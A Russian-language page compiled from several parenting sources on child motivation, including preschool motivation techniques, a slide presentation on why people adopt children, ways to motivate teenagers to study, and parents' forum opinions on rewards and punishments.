<p>В связи с неустойчивостью мотивационной установки обещание ребёнка считается слабым стимулом. В связи с этим требовать от малыша обязательного выполнения того или иного условия практически бесполезно. Кроме того, невыполненные по различным причинам обещания формируют у дошкольника негативные личностные качества в виде необязательности и беспечности.</p>
<h3>Стимуляция к действию</h3>
<p>Многим детям среднего дошкольного возраста требуется внешнее педагогическое воздействие на мотивационную сферу. Для того чтобы процесс побуждения к действию был целенаправленным, с ребёнком необходимо проводить определённые тренировки:</p>
<ul>
<li>Процесс обучения должен проходить в тесном сотрудничестве с воспитателем. Педагоги или родители должны верить в возможности малыша и тем самым стимулировать его к действию. При работе с дошкольником не стоит форсировать события и торопиться с выводами. Каждый малыш индивидуален и по-своему уникален.</li>
<li>Очень важно вызвать у взрослеющей личности интерес к любой деятельности. Для этого можно использовать любознательность малыша. В процессе работы с дошкольником необходимо создавать такие ситуации, которые потребуют решения новых задач.</li>
<li>Ребёнку нужно подробно разъяснять причину его неудачи или успеха. Оценка его деятельности педагогом является сильной мотивацией. Сравнивать результаты малыша нужно не с другими детьми, а с его ранними показателями.</li>
</ul>
<p>Становлению познавательной активности способствует общение со взрослыми в игровой форме. В процессе такого взаимодействия родители и воспитатели стимулируют не только желание к образованию, но и передают своё отношение к этой деятельности. Взрослый наделяет смыслом познавательную деятельность малыша и помогает направить детскую мотивацию к определённой цели.</p>
<h3>Мотивация развития двигательных навыков</h3>
<p>Различная двигательная активность формируется у человека в течение всей жизни. Получение навыков у дошкольника обусловлено рядом различных факторов и условий. Степень освоенности того или иного умения оценивается способностью человека управлять своим сознанием.</p>
<p>Освоение новых двигательных навыков происходит по следующим предпосылкам:</p>
<ul>
<li>Ребёнок должен обладать минимумом знаний о технике действия;</li>
<li>У него должен быть двигательный опыт и определённая физическая подготовка.</li>
</ul>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/polezno-znat/zhizn-prostogo-cheloveka-v-grafikah.html" target="_blank" rel="nofollow" class="ua4bf163a8a35e9c5e34b216776bcc84d"><!-- INLINE RELATED POSTS 1/3 //--><style> .ua4bf163a8a35e9c5e34b216776bcc84d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .ua4bf163a8a35e9c5e34b216776bcc84d:active, .ua4bf163a8a35e9c5e34b216776bcc84d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua4bf163a8a35e9c5e34b216776bcc84d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua4bf163a8a35e9c5e34b216776bcc84d .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .ua4bf163a8a35e9c5e34b216776bcc84d .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .ua4bf163a8a35e9c5e34b216776bcc84d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Жизнь простого человека в графиках</span></div></a></div><p>Двигательный навык требует постоянного совершенствования и осмысленного подхода. Поэтому при освоении определённого действия большое значение имеет возраст дошкольника. Длительность перехода от навыка к умению и эффективность обучения может зависеть от следующих факторов:</p>
<ul>
<li>одарённости ребёнка к освоению той или иной дисциплины;</li>
<li>сложности поставленной задачи;</li>
<li>возраста;</li>
<li>профессиональности педагога;</li>
<li>уровня образовательной мотивации.</li>
</ul>
<p>Таким образом, совершенствованию двигательного умения маленького ребёнка способствует не механическое повторение определённых действий, а готовность сознания к самостоятельному освоению навыка.</p>
<h3>Психология освоения игровой мотивации</h3>
<p>Особенности мотивации дошкольников в игровой форме заключаются в том, что в процессе обучения преподаватель должен переключить сознание маленького ребёнка с неосознанного выполнения действий на сознательное. Также педагог должен активно развивать творческое воображение детей.</p>
<p>Пробуждение мотивации с помощью игровых действий должно проходить по определённой программе и с соблюдением строгих правил:</p>
<ul>
<li>Выполняемые задания должны иметь определённый уровень сложности;</li>
<li>Занятия должны быть интересными и разнообразными;</li>
<li>В процессе игровой мотивации ребёнок должен самостоятельно заниматься поиском необходимого решения;</li>
<li>Форма занятий должна постоянно меняться, для того чтобы исключить создание напряжённой рабочей атмосферы;</li>
<li>Новый материал должен быть интересен ребёнку и максимально связан с его жизненным опытом.</li>
</ul>
<p>Преподаватели обязаны эмоционально стимулировать интерес дошкольника к выполнению задания. Поддержание правильной доброжелательной атмосферы на протяжении всего цикла обучения является залогом успешного решения поставленной задачи.</p>
<p>Интерес маленького ребёнка можно пробудить при помощи сказочных героев. Знакомые персонажи всегда вызывают чувство доверия. Малыш с удовольствием отправляется с ними в импровизированную сказку, для того чтобы стать непосредственным участником различных событий. Эффективность игровой мотивации повышается за счёт положительных эмоций и усердного старания дошкольника.</p>
<p>Особую роль в развитии побуждения к действиям играет заместительный метод, основанный на сопоставлении определённых знаков, символов, понятий со знакомыми ему образами. Такая тактика помогает максимально раскрепостить малыша и заставить его проявить воображение.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>При проведении игрового обучения очень важно наличие коммуникации между преподавателем и учеником. Например, многие дети испытывают трудности, связанные с пересказом определённого текста.</p>
</div></div>
<p> При длительном составлении рассказа малыши быстро теряют интерес к такому занятию. Чтобы этого не произошло, воспитатель может обыграть ситуацию в виде игры с предметными картинками.</p>
<p> Детям будет намного интереснее извлекать по очереди красочную картинку и рассказывать, что на ней изображено.</p>
<p>В развитии у дошкольника навыков рисования также можно использовать игровой метод, ведь чем меньше малыш, тем больше он должен играть. Привлечь внимание младшего дошкольника к изобразительному искусству можно с помощью следующих упражнений.</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Воспитатель сначала в воздухе или пальцем на бумаге рисует определённый предмет и при этом сопровождает свои действия словесным описанием. Затем дети повторяют движение преподавателя и тем самым пробуждают в себе мотивацию к подражанию. С детьми более старшего дошкольного возраста такую игру следует проводить на прогулке.</p>
</div></div>
<p> Рассматривать окружающие объекты и природу они могут через видоискатель воображаемого фотоаппарата. Такие занятия хорошо развивают память, мышление и творческие способности.</p>
<p>Похожие записи</p>
<p>Источник: <a href="http://apatii.net/sovety-psixologa/motivaciya/osobennosti-motivacii-doshkolnikov" rel="nofollow" target="_blank">http://apatii.net/sovety-psixologa/motivaciya/osobennosti-motivacii-doshkolnikov</a></p>
<h2>Понятие о мотивации приёмных родителей психолог Невоструева Л.М. &#8211; презентация</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Vzaimootnosheniya_detey_i_roditeley_-_video_motivaciya_3.jpg" alt="" width="640" height="auto" /></p>
<p>   1    Понятие о мотивации приёмных родителей психолог Невоструева Л.М.       </p>
<p>   2    Мотивация – это процесс побуждения человека к какому- либо действию. Мотивы деятельности могут быть как конструктивными, так и деструктивными, что зависит как от самого человека, так и от внешних условий       </p>
<p>   3    Мотивы которые движут людьми, когда они хотят усыновить ребёнка Стимулы для такого поступка должны быть достаточно сильными и весомыми, ведь очень нелегко взять на воспитание чужого ребенка и любить его, как родного. Успешность или не успешность существования приемной семьи во многом зависит от мотива, которым руководствовались семьи, создавая ее.       </p>
<p>   4    Деструктивные аспекты мотивации ребенок может спасти распадающийся брачный союз жалость если усыновить ребенка хочет только один из супругов, а второй идет у него на поводу попытка заменить приемным ребёнком родного, недавно умершего страх одиночества женщины боятся испортить фигуру вынашиванием ребенка и родами желание самоутвердится за счет ребенка, совершить «подвиг» не сложились эмоционально теплые отношения с собственным ребенком, а поэтому возникает желание исправить положение с помощью приемного ребенка.       </p>
<blockquote>
<p>   5    Деструктивные аспекты мотивации Относительно новым мотивом усыновления является стремление получить материальные выгоды семьи, имеющие ребенка-инвалида желание «отработать грех за сделанные в молодости аборты» На основе таких мотивов хорошую семью построить не удаётся, так как ребенок, которого бросили, нуждается в любви и заботе близких, а если он становится лишь средством достижения каких-либо родительских целей, то счастье это ни ребенку, ни родителям не принесет.     </p></blockquote>
<p> </p>
<p>   6    Принятие чужого ребенка в семью – это очень важный и ответственный шаг, который не должен основываться лишь на приведенных выше мотивах.       </p>
<p>   7    Конструктивные аспекты мотивации Самым распространенным мотивом мотив о продолжении рода. Здесь важным моментом является желание обоих супругов усыновить ребенка. Желание иметь большую и дружную семью Желание скомпенсировать собственный неудачный детский опыт более благополучным детством приемного ребенка также является мотивом. Мотив «хочу реализовать себя в качестве родителя» подготовить ребенка к жизни, хорошо реализуется, если при воспитании ребенка учитываются его личностные особенности, и признается его индивидуальность.       </p>
<p>   8    Если же, родители готовы любить своего приемного ребенка таким, какой он есть, со всеми его недостатками и достоинствами, если они не будут озираться на прошлое (например, на своего родного погибшего ребенка) или же на других детей (например, на детей свои родных и знакомых), если не будут сравнивать приемного ребенка с другими детьми, а воспринимать его как отдельного человечка, тогда усыновление будет позитивным. Если же нет – спешить не стоит. Человек одинок, но у него высокая самооценка и он хочет, чтобы в его жизни появился ребенок, он чувствует, что может дать ему любовь и поддержку, что у него есть силы воспитать и сделать счастливым маленького человечка, то это выступает позитивной мотивацией усыновления.      <br /> <div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>   9    Иногда мотив «обретение смысла жизни» принимает позитивный характер, когда семья объективно готова к следующему этапу жизненного цикла, но он не может наступить по причине отсутствия детей Неоднозначным является мотив «оставить нажитые материальные ценности». Желание усыновить ребенка семьей, которая недавно потеряла собственного ребёнка. Усыновление возможно, если семья прожила свое горе, вышла из него и начала жить в новой реальности. Здесь очень важным является понимание того, что приемный ребенок, это совсем другой ребенок, со своими собственными характеристиками и потребностями.     </div></div>  </p>
<p>   10    наиболее благоприятный прогноз хорошего функционирования приемной семьи в случаях, когда родители берут ребенка, потому что хотят его любить, заботиться о нем, дать ему семью, подготовить его к взрослой жизни.       </p>
<p>   11    Надо всякий раз свой мотив сверять со своей способностью любить ребенка и готовностью сделать все, чтобы ребенок рос в благополучных условиях, не чувствуя себя при этом жертвой обстоятельств.       </p>
<p>   12    * безопасность; * здоровье; * образование; * умственное развитие; * привязанность; * эмоциональное развитие; * идентичность; * социальная адаптация; * стабильные отношения в приёмной семье Основные потребности ребёнка       </p>
<blockquote>
<p>   13    Личностные качества необходимые приемным родителям Благополучно ребенок развивается у родителей, обладающих такими качествами, как эмпатичность, открытость, эмоциональность, коммуникативность, альтруистичность, уравновешенность, гибкость, уверенность в своих силах, адекватная самооценка, способность к развитию и изменению.     </p></blockquote>
<p> </p>
<p>   14    Если вы утвердились в желании усыновить ребенка, спешить все же нельзя, еще раз взвесьте все за и против. Нужно внимательнейшим образом проанализировать свои побуждения, определить, что вами движет и в какой степени, полностью ли вашим является такое решение.       </p>
<p>   15    Принятие ребенка в семью может быть только взаимовыгодным и обязательно должно быть продиктовано желанием помочь лишенному родительской заботы ребенку.       </p>
<p>   16    СПАСИБО ЗА ВНИМАНИЕ!       </p>
<p>Источник: <a href="http://www.myshared.ru/slide/743937/" rel="nofollow" target="_blank">http://www.myshared.ru/slide/743937/</a></p>
<h2>Способы мотивации ребенка</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Vzaimootnosheniya_detey_i_roditeley_-_video_motivaciya_4.jpg" alt="" width="640" height="auto" /></p>
<p>Родители часто используют словесные указания, настойчивые формы общения с детьми, чтобы побудить их к каким-либо действиям. Обычно это действия, которые ребенку неприятны или не интересны.</p>
<p> Зачастую уговоры не помогают, и дело доходит до наказаний. Ребенок невольно следует наставлениям родителей, выполняет требуемые действия, которые иногда не приносят ему радости.</p>
<p> Негативное отношение к принуждению формируется постепенно, накапливается и остается в памяти на всю жизнь. </p>
<h3>Как мотивировать ребенка к учебе?</h3>
<p>Каждая семья по-разному решает вопросы воспитания и образования детей. Родителям хочется, чтобы дети без напоминания, самостоятельно занимались уроками, налаживали хорошие отношения с учителями и сверстниками. Но часто это остается лишь желанием, так как дети не всегда оправдывают возложенные на них надежды.</p>
<p> </p>
<p>В такой ситуации старшему поколению необходимо мотивировать своих детей, чтобы добиться выполнения важных действий — отличной учебы, успешного посещения школы. Родителям нужно вызвать у ребенка заинтересованное отношение к получению знаний. Отрицательные способы убеждения детей — шантаж, угрозы, прямой подкуп не работают уже с начала подросткового возраста.</p>
<p> </p>
<p>Занятость родителей — это не вполне уважительный повод отмахиваться от вопросов развития ребенка. В подробных, компетентных ответах дети увидят источник информации. Особенно, если родители не побоятся признаться в собственном незнании, и вместе с ребенком попробуют поискать ответы на вопросы в энциклопедиях, школьных учебниках, в интернете.</p>
<p> </p>
<p>Образование ребенка надо всесторонне поддерживать — покупать тематические энциклопедии, записывать на образовательные кружки, вместе ходить на выставки и лекции. Конечно, при этом следует учитывать возраст ребенка, чтобы информация ложилась на хорошо подготовленную образовательную почву.</p>
<p> <div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Прочтение книг, посещение музеев надо обсуждать, узнавать, осталось ли что-то непонятное. Привлекать к интересам ребенка и его друзей, одноклассников. Закон социальной психологии срабатывает, когда в группе подростков существуют общие позитивные интересы, основанные на познании нового.</p>
</div></div>
<p> Тинейджеры тянутся друг за другом, стремятся соответствовать уровню развития своих друзей. Это дает родителям надежду, что и атмосфера в школе сложится в том же ключе — позитивно-познавательном. Ведь такие отношения царят в компании друзей и одноклассников. </p>
<h3>Способы мотивации подростка</h3>
<p>Мотивация к получению знаний заложена в человеке на генетическом уровне. Люди во все века искренне радовались новым знаниям, и сегодня, как в древности, решение сложной задачи приводит к выработке гормонов счастья. Это — отличный фактор, которым должны воспользоваться родители, чтобы создать мотивацию к обучению.</p>
<p> </p>
<p>В школе дети стремятся к тем предметам, где учитель познавательно подает материал, умеет заинтересовать учеников. В то время как на неинтересных занятиях дети скучают, и время для них тянется нестерпимо долго.</p>
<p> В переходном возрасте детям сложно длительное время сидеть без дела, и это тянет их на необдуманные поступки — шалости, откровенное хулиганство.</p>
<p> <div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>Основная, важная мотивация, которую могут применять все родители — показывать детям, что даже нелюбимые предметы надо знать, потому что такие знания самым неожиданным образом могут потребоваться во взрослой жизни. Ребенок должен усвоить, что важными являются именно знания, а не оценка учителя.</p>
</div></div>
<p> Нужно постараться дать ребенку понять, что абсолютно все знать невозможно, надо стремиться размышлять, осмысливать явления, поступки, делать выводы. Позитивная оценка родителей всегда важна детям в любом возрасте. Это является своеобразным стимулом для младшего поколения — стараться хорошо учиться, чтобы радовать своих родителей. </p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://detibib-nevelsk.ru/polezno-znat/kapitalizm-i-sotsializm-za-2-minuty.html" target="_blank" rel="nofollow" class="u10e1fff651cc1e7fc8f2f7734a10d56c"><!-- INLINE RELATED POSTS 2/3 //--><style> .u10e1fff651cc1e7fc8f2f7734a10d56c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u10e1fff651cc1e7fc8f2f7734a10d56c:active, .u10e1fff651cc1e7fc8f2f7734a10d56c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u10e1fff651cc1e7fc8f2f7734a10d56c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u10e1fff651cc1e7fc8f2f7734a10d56c .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u10e1fff651cc1e7fc8f2f7734a10d56c .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u10e1fff651cc1e7fc8f2f7734a10d56c:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Капитализм и социализм за 2 минуты</span></div></a></div><h3>Что делать родителям, если ребенок ни к чему не стремится?</h3>
<p>Возраст 11-15 лет — переходный период, когда практически все дети теряют мотивацию к обучению, оставляют свои прежние занятия и увлечения. Это основная причина бесполезного сидения перед телевизором, компьютером. Ничегонеделание — отсутствие интересов, стремления к продуктивным занятиям, к спортивным занятиям.</p>
<p> </p>
<p>Озабоченность такого плана знакома всем родителям, ведь практически все подростки проявляют показатели лености, нежелания ничем заниматься, кроме компьютера и телефона. Современные дети слабо мотивированы к получению знаний, порой демонстрируют пассивность и отсутствие интереса к чему-либо.</p>
<p> </p>
<p>Давить, упрекать, сравнивать с другими, более успешными детьми, категорически не рекомендуется. Помимо того, что это — бесполезное напряжение для родителей, это является еще и антимотивацией, ведь многие дети стоят на позиции «действия от противного».</p>
<p> <div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Важные моменты: помнить, что такие периоды у детей временны, скоро все встанет на свои места, и сработают основы воспитания, заложенные родителями в предподростковом возрасте своих детей. Помнить, что на детей сильно влияет домашняя ситуация, отношение родителей к детским проблемам.</p>
</div></div>
<p> Если они находят дома поддержку и понимание, то это будет сильной мотивацией вести себя откровенно и доверительно. Исходя из этих моментов, каждый из родителей может построить свою индивидуальную линию поведения. </p>
<h3>Взгляд на жизнь у детей разных возрастов</h3>
<p>Возраст в формировании личности человека имеет важное значение. 30-летние состоявшиеся люди по физическим, психологическим, социальным факторам существенно отличаются от 14-летних подростков, 9-летних детей. На один и тот же вопрос о решении жизненной ситуации эти люди дадут совершенно разные ответы, и каждый из них окажется по-своему верным.</p>
<p> Даже скорее, сработает ситуация «устами младенца», ведь дети с их непосредственным восприятием происходящего в их жизни зачастую дают совершенно верные советы взрослым, как поступить в той или иной ситуации. </p>
<p>В сложной жизненной ситуации некоторым детям приходится рано начинать работать.</p>
<p> Но это — вынужденная мера, когда они помогают покупать лекарства для больных младших братьев, или просто помогают кормить семью. Такой ребенок по взглядам на жизнь будет выглядеть более серьезным и психологически зрелым, нежели 23-летние студенты ВУЗов, находящихся на полном обеспечении родителей.</p>
<p> </p>
<blockquote>
<p>Недаром медицинская возрастная градация отличается от градации психологов. Дети, имеющие свободное время, и занимающиеся своими интересами, растут более раскованными, имеют более свободные взгляды на жизнь. Им помогает по-своему видеть и оценивать жизнь их личная свобода.</p>
</blockquote>
<p> </p>
<p>Дети, регулярно занятые домашними делами, растут более самостоятельными, готовыми к жизни. От этого зависят и их взгляды на жизнь. Роль родителей здесь такова, что они помогают организовать распорядок дня ребенка, занимая его после школы или спортивными тренировками, или домашними поручениями.</p>
<p> </p>
<p>К каждому периоду развития ребенок накапливает определенный опыт отношений в системе «человек-человек», «человек-предмет», «человек-общество». На формирование жизненных взглядов влияет пример родителей, педагогов, друзей, общественного опыта самого подростка. </p>
<h3>Что делать, если ребенок не хочет идти по стопам родителей?</h3>
<p>Нормально, когда у ребенка имеется собственное мнение. Оно формируется с помощью родителей, педагогов, которые хотят, чтобы подросток вырос самостоятельным, умеющим принимать решения в сложных ситуациях. Поэтому стоит ли удивляться родителям, когда подросток на этапе выбора профессии вдруг останавливается на своем личном решении, и не принимает никаких возражений и доводов. </p>
<p>Казалось бы, не хочет идти по стопам старших членов семьи — пусть идет своей дорогой, значит, родители не смогли привить ему интерес к фамильной профессии, как ни пытались. Однако, если бы не настойчивость родителей, в мире, возможно, не было бы великих династий. Иногда необходимо настаивать, чтобы подросток шел в тот ВУЗ, который выбрала семья, получать ту профессию, в которой трудится не одно поколение. Эта рекомендация особенно актуальна, если у подростка нет определенных предпочтений и жизненных планов. А что будет, если у подростка действительно не лежит душа к труду родственников? Возможно, вырастет неквалифицированный специалист. Чтобы предотвратить такой вариант развития событий, необходимо вовремя заметить полную незаинтересованность и подумать, в каком направлении двигаться дальше. </p>
<p>Психологи считают, что сегодня надо давать детям волю, и отпускать туда, куда они хотят идти, строить свой жизненный путь и, достигать вершин успеха в любимом направлении.</p>
<p>Источник: <a href="https://MedAboutMe.ru/mat-i-ditya/publikacii/stati/vospitanie_detey/sposoby_motivatsii_rebenka/" rel="nofollow" target="_blank">https://MedAboutMe.ru/mat-i-ditya/publikacii/stati/vospitanie_detey/sposoby_motivatsii_rebenka/</a></p>
<h2>Основные способы мотивации детей и мнения о них родителей</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Vzaimootnosheniya_detey_i_roditeley_-_video_motivaciya_5.jpg" alt="" width="640" height="auto" /></p>
<p>Ваш Миша никак не хочет сам одеваться, прибираться в комнате и учить уроки.</p>
<p> Как же сделать так, чтобы он выполнял свои обязанности самостоятельно, без напоминаний и, в идеале, с удовольствием? Наверное, надо пообещать ему игрушку за месяц прилежного поведения.</p>
<p> Или лучше просто похвалить? А может наоборот пригрозить отобрать планшет, если еще хоть раз забудет собрать портфель с вечера?</p>
<p>Способов мотивации детей на какое-либо действие очень много. Есть материальные (подарок, деньги, поездка) и нематериальные (внимание, похвала), положительные и отрицательные.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Конечно, лучше всего использовать их все, а точнее — правильно комбинировать для каждого отдельного случая.</p>
</div></div>
<p> Но сейчас мы хотим рассказать вам об основных методах, а также об их плюсах и минусах по мнению родителей с форумов и из соцсетей.</p>
<h3>Материальные положительные</h3>
<p>В эту категорию входит обещание подарить игрушку за пятерку, плата за мытье посуды, поездка в случае сдачи экзамена, покупка телефона в обмен на первое место в соревнованиях и так далее.</p>
<p>Мы уже писали, почему не стоит платить детям ни за оценки, ни за работу по дому.</p>
<p> Напомним кратко: семейные отношения нельзя превращать в товарно-денежные, ребенок будет ждать от вас только монетку, больше ему ничего не будет нужно.</p>
<p> Так что деньги детям лучше давать в более старшем возрасте и не за дела, а просто — на карманные расходы. Тоже самое касается вкусняшек и мелких подарков за совершенное дело. Это вызывает привыкание.</p>
<p><strong>КАК ВЫРАСТИТЬ ЖАДИНУ?</strong></p>
<blockquote>
<p>Другое дело — отложенные призы или таблица мотивации. Например, у вас есть большая табличка, где каждое дело/пятерка/успех — это какое-то количество баллов, наклеек и т. д.</p>
</blockquote>
<p> И когда набирается определенное количество баллов — ребенку достается приз. Данная система может сработать, но не со всеми детьми. Большинство начнет хитрить и искать легкие способы быстрее дойти до конца.</p>
<p> Так что, если вы решили сделать для малыша что-то подобное, тщательно продумайте, как он будет юлить.</p>
<p>Отложенные подарки — одна из самых популярных систем мотивации, и довольно действенная. «Вот получишь пятерку в четверти — купим велик». Ребенок будет стремиться к призу, если он для него значим.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Но если вдруг интерес к итоговому подарку упадет, то тут же вслед за ним упадет и интерес к учебе, так что учитывайте это заранее. И делайте крупные покупки по этому методу не слишком часто.</p>
</div></div>
<p> Иначе ребенок все равно будет думать: «За конец прошлого года на одни пятерки мне подарили планшет, в этом году я снова отличник — где мой ноутбук?». Ну, или вроде того.</p>
<h3>Мнение родителей:</h3>
<p>«У нас с коршунятами есть чем-то похожее мотивирующая договоренность. Мы им покупаем игры и игрушки, если они сделают, то или иное пособие или комплекс заданий по учебе. Игры выбирают они (обычно это лего, наборы по труду какому-то). У меня есть сомнения, но эффективность мероприятия безусловна».</p>
<p>«По-моему, так можно приучить ребенка только к тому, что он за элементарные свои действия будет постоянно награду требовать. Шантажировать вас начнет, требовать. Это ненормальные отношения в семье».</p>
<p><strong>ДАВАТЬ ЛИ ДЕТЯМ КАРМАННЫЕ ДЕНЬГИ?</strong></p>
<h3>Материальные отрицательные</h3>
<p>В эту категорию входит лишение любых благ. Не сделаешь что-то и: лишишься вкусного; отнимем телефон с компьютером; не поедешь с нами в кино.</p>
<p>Родители используют этот метод, возможно, чаще всех остальных. Но не всегда применяют его правильно, а именно — угрожают, но не делают.</p>
<p> «Еще одна тройка и больше никакого телевизора никогда», «Не уберешь в комнате сейчас — останешься на неделю без сладкого!» и так далее… превращается в час обиды друг на друга и затем — снятие всех запретов.</p>
<p> Если не через час, то на второй-третий день точно. И это, конечно, дети запоминают, а потому перестают бояться подобных угроз.</p>
<p><strong>ГОТОВ ЛИ ВАШ РЕБЕНОК К СОБСТВЕННОМУ СМАРТФОНУ?</strong></p>
<p>Кроме того, такие условия чаще всего несправедливы и неравноценны.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p> Сами подумайте, ну какая связь между тройкой по физике и запретом на поход в кино? Одно дело, если физику завтра пересдавать, и надо не по кинотеатрам шастать, а готовиться.</p>
</div></div>
<p> Тогда это выглядит вполне справедливо. Но если таким образом вы просто наказываете ребенка, чтобы знал на будущее — вы будете не правы. По крайней мере, в глазах детей.</p>
<p>Этот метод стоит применять в некрупных конфликтных ситуациях и с равноценным обменом. «Не будешь сейчас учить уроки, заберу телефон на время, чтобы не отвлекался». «Не уберешь в комнате сейчас, придется отложить просмотр мультиков вечером, так как другого времени на уборку нет».</p>
<h3>Мнение родителей:</h3>
<p>«У меня мотивация насчет зубов простая — можешь в любой раз пропустить чистку зубов, но (!) потом неделю обходишься без сладкого, ибо оно особенно-то и не нужно, а без чистки зубов — и вовсе вредно. еще ни разу ребенок (даже если он вот тока что изображал смертельно уставшего) после этого не вставал и не шел в ванную комнату чистить зубы».</p>
<p>«Бесполезно. Ну накажу я его лишением сладкого, например, что в итоге? Мама злая, он хороший, да и сладкое где-нибудь да стянет, никакого эффекта. Разве что только для совсем беспомощных малышей сработает».</p>
<p><strong>УРОКИ ИЛИ МУЛЬТИКИ: С ЧЕГО НАЧАТЬ?</strong></p>
<h3>Нематериальные положительные</h3>
<p>Тут все просто. Обычные слова похвалы — «ты мой молодец», «как здорово ты справился», «великолепный рисунок» и т. д. И просто ваше внимание. Например, мотивацией к чтению книги может быть и то, что вы читаете ее вместе, закутавшись в ваш семейный волшебный плед.</p>
<p>Конечно, в идеальном мире все успевающих мам и чистеньких аккуратных детей — только так и бывает. Однако, в реальной жизни детей не так уж радует простое: «Молодец!». Учитывайте, что в каждой ситуации словесная мотивация может быть разная.</p>
<p> «Я не сомневалась, что у тебя получится», — когда ребенок сам потерял уверенность. «Ой, я бы как ты не смогла», — для примера, который удивит и взбодрит малыша.</p>
<p> «Здорово, что ты помог, освободил мне время! Чем хочешь заняться?», — для того, чтобы показать, что время — это ресурс, который можно тратить приятно.</p>
<p><strong>КАК НЕ ЗАВОДИТЬ ЛЮБИМЧИКОВ СРЕДИ ДЕТЕЙ?</strong></p>
<p>Главное — найти нужные слова, быть чутким с ребенком и поддерживать его на всем пути, не противоречить себе («ты что глупый, что решить не можешь?» — «ты умница!»). При этом никто не мешает вам комбинировать похвалу с маленькими подарками. Но будет еще лучше, если они будут не привязаны к пятерке, а просто так, потому что вы друг друга любите.</p>
<h3>Мнение родителей:</h3>
<p>«А только так и надо. Благодарить, хвалить, любить и лелеять, все делать с теплотой и любовью друг к другу. Тогда и малыш вырастет с правильными приоритетами — важен не подарок, а внимание и т. д. Это должно в привычку войти. За что-то хорошее говорят молодец, а не дарят лего».</p>
<p>«Пробовала подобную методику, сначала не поощряла, а хвалила, сыну очень быстро это надоело, ну не похвалят, ничего страшного. Он этому не особо расстраивается и мотивации порадовать маму у него нет. Но все дети разные, конечно».</p>
<p><strong>БУДУЩИЕ ЗАЩИТНИКИ: КАК ВЫРАСТИТЬ ИЗ СЫНА НАСТОЯЩЕГО МУЖЧИНУ</strong></p>
<h3>Нематериальные отрицательные</h3>
<p>Что входит в эту категорию тоже понятно. Любые фразы вроде «ты меня разочаровал», «как ты мог так со мной поступить» и так далее. А также лишение ребенка таких нематериальных благ как ваше внимание или общение. Кстати, и физическое наказание, вроде шлепка по попе, тоже из этой серии — это лишение ребенка ласки.</p>
